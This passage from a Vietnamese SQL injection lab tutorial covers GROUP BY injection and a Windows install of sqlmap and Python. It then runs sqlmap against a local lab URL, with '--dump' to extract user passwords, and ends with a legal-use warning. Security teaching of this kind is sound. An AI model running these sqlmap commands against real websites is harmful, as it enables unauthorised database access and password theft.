

Có thể thấy với câu lệnh trên ta đã có toàn bộ thông tin các user có trong website. Với những thông tin này bằng những thủ thuật SQL nâng cao, tôi có thể lấy toàn bộ mật khẩu của các user.

Example 6

Đây là một ví dụ khác của SQL injection, nhưng lần này sau từ khóa GROUP BY, khai thác dựa trên liên minh cũng có thể được sử dụng để khai thác loại vấn đề này. Điều đáng mừng là ORDER BY sẽ nằm sau GROUP BY. Vì vậy, ngay cả khi ORDER BY được sử dụng, bạn có thể loại bỏ nó bằng cách sử dụng chú thích SQL.



Sao khi loại bỏ ta được:



Example 7

Trong ví dụ này, hai truy vấn được thực hiện. Truy vấn đầu tiên truy xuất chi tiết người dùng dựa trên id tham số; cái thứ hai sử dụng tên người dùng từ bản ghi được truy xuất trước đó để truy xuất người dùng.

Để khai thác vấn đề này ở đây tôi sử dụng **Sqlmap** để thu thập thông tin trên website.

Trước tiên tôi sẽ hướng dẫn bạn cài đặt Sqlmap trên hệ điệu hành Windows 10.

Bước 1: Truy cập vào trang sqlmap.org để tiến hành download.zip file.



Bước 2: Truy cập vào trang chủ Python, tiến hành tải phiên bản mới nhất dành cho Windows.



Bước 3: Tiến hành cài đặt python để thiết lập môi trường cho SQLmap.



Click chọn tất cả rồi chọn Next.



Browse chọn thư mục lưu trữ. Chọn install.



Bước 4: Sau khi quá trình cài đặt hoàn tất. Thêm Python vào các biến môi trường.

Chọn Start menu, tìm advanced system settings. Chọn View advanced system settings.Tiếp theo chọn Properties,click advanced và chọn Evironment Variables.



Bước 5: Xác nhận quá trình cài đặt python đã hoàn tất.



Bây giờ ta tiến hành cài đặt SQL map sau khi đã có môi trường python trên windows.

Tiếp theo tiến hành giải nén file zip Sql map ta được file Sql map.py.

Mở command prompt, trỏ đường dẫn đến thư mục chứa Sqlmap.py.Sử dụng cậu lệnh**: python ./sqlmap.py** chờ quá trình cài đặt kết thúc.

Tiếp theo tôi mở sqlmap lên và sử dụng câu lệnh:

**sqlmap** [**http://192.168.111.142/sqlinjection/example7/?id=1**](http://192.168.111.142/sqlinjection/example7/?id=1) .Ta được.



Có thể thấy tôi thu thập được rất nhiều thông tin quan trọng của website. Tiếp theo tôi sử dụng lệnh: **sqlmap** [**http://192.168.111.142/sqlinjection/example7/?id=1**](http://192.168.111.142/sqlinjection/example7/?id=1) **–dump**.Tôi thu được toàn bộ mật khẩu của các user trên website.

Công cụ sqlmap chỉ sử dụng trong mục đích kiểm thử, không nên làm dụng vào các mục đích cá nhân, pháp luật liên can.

